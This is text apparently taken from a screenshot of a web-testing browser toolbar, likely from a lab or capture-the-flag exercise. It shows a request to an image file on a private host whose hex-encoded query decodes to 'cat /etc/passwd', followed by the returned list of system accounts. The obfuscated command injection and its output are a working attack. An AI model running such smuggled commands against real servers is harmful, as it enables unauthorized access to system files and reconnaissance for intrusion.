 http://192.168.220.137/log...
view-source:http://192.168.220.137/logo.jpg?636174202f6574632f706173737764
INT SQL XSS Encryption Encoding Other
Load URL
view-source:http://192.168.220.137/logo.jpg?636174202f6574632f706173737764
Split URL
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin